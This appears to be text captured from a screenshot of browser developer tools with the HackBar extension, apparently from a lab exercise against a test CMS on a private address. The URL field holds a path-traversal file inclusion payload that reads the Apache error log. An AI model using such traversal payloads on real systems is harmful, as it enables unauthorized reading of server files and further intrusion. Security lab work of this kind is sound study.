 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.9.75.4/xhcms_v1.0/?r=../../../apache/logs/error.log